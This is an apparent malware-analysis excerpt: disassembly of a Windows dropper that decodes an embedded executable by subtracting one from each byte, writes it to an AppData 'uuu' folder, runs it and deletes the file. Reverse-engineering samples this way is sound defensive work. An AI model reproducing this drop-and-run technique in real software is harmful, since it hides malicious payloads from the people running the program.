 .text:00401EC7 push 0 ; lpSecurityAttributes
.text:00401EC9 push eax ; lpPathName
.text:00401ECA call ds:CreateDirectoryW
.text:00401ED0 lea ecx, [esp+0A8h+strobj_0sd_exe]
.text:00401ED4 call get_appdata_path
.text:00401ED9 push eax
.text:00401EDA mov ebx, offset aUuu_0 ; "\\uuu\\"
.text:00401EDF lea esi, [esp+0ACh+strobj_0tray_exe]
.text:00401EE3 call append_string
.text:00401EE8 push eax ; int
.text:00401EE9 mov ebx, offset aUuuExe ; "uuu.exe"
.text:00401EEE lea esi, [esp+0B0h+strobj_uuu_exe_path]
.text:00401EF2 call append_string
.text:00401EF7 add esp, 8
.text:00401EFA cmp [esp+0A8h+strobj_0tray_exe._Myres], ebp
.text:00401EFE jb short loc_401F0D
.text:00401F36 mov eax, dword ptr [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F3A cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401F41 jnb short loc_401F47
●●● ●●●
.text:00401F43 lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F47
.text:00401F47 loc_401F47: ; CODE XREF: wWinMain(x,x,x,x)+211↑j
.text:00401F47 sub esp, 1Ch
.text:00401F4A mov esi, esp
.text:00401F4C xor ecx, ecx
.text:00401F4E mov [esi+18h], edi
.text:00401F51 mov [esi+14h], ebx
.text:00401F54 mov [esi+4], cx
.text:00401F58 mov ecx, eax
.text:00401F5A mov [esp+0C4h+var_78], esp
.text:00401F5E lea edi, [ecx+2]
.text:00401F61
.text:00401F61 loc_401F61: ; CODE XREF: wWinMain(x,x,x,x)+23A↓j
.text:00401F61 mov dx, [ecx]
.text:00401F64 add ecx, 2
.text:00401F67 cmp dx, bx
.text:00401F6A jnz short loc_401F61
.text:00401F6C sub ecx, edi
.text:00401F6E sar ecx, 1
.text:00401F70 push ecx
.text:00401F71 call strobj_copy
.text:00401F76 call drop_uuu_exe
.text:00401F7B mov eax, dword ptr [esp+0C4h+strobj_uuu_exe_path._Bx]
.text:00401F82 add esp, 1Ch
.text:00401F85 cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401F8C jnb short loc_401F92
.text:00401F8E lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401F92
.text:00401F92 loc_401F92: ; CODE XREF: wWinMain(x,x,x,x)+25C↑j
.text:00401F92 push eax ; ExitCode
.text:00401F93 call call_shell_exec
.text:00401F98 mov eax, dword ptr [esp+0ACh+strobj_uuu_exe_path._Bx]
.text:00401F9C add esp, 4
.text:00401F9F cmp [esp+0A8h+strobj_uuu_exe_path._Myres], ebp
.text:00401FA6 jnb short loc_401FAC
.text:00401FA8 lea eax, [esp+0A8h+strobj_uuu_exe_path._Bx]
.text:00401FAC
.text:00401FAC loc_401FAC: ; CODE XREF: wWinMain(x,x,x,x)+276↑j
.text:00401FAC push eax ; lpFileName
.text:00401FAD call ds:DeleteFileW
.text:004018A7 push 68D600h
.text:004018AC call malloc
.text:004018B1 mov esi, eax
.text:004018B3 mov edi, offset bin_encdoed_pe_data
.text:004018B8 add esp, 4
.text:004018BB xor eax, eax
.text:004018BD sub edi, esi
.text:004018BF nop
.text:004018C0
.text:004018C0 @@decode_loop: ; CODE XREF: drop_uuu_exe+B4↓j
.text:004018C0 test eax, eax
.text:004018C2 jl short loc_4018CE
.text:004018C4 lea ecx, [eax+esi]
.text:004018C7 mov dl, [edi+ecx]
.text:004018CA dec dl
.text:004018CC mov [ecx], dl
.text:004018CE
.text:004018CE loc_4018CE: ; CODE XREF: drop_uuu_exe+A2↑j
.text:004018CE inc eax
.text:004018CF cmp eax, 68D600h
.text:004018D4 jle short @@decode_loop
.text:004018D6 push 0 ; lpOverlapped
.text:004018D8 lea eax, [esp+38h+NumberOfBytesWritten]
.text:004018DC push eax ; lpNumberOfBytesWritten
.text:004018DD push 68D600h ; nNumberOfBytesToWrite
.text:004018E2 push esi ; lpBuffer
.text:004018E3 push ebp ; hFile
.text:004018E4 call ds:WriteFile
懒得勤快 masuit.com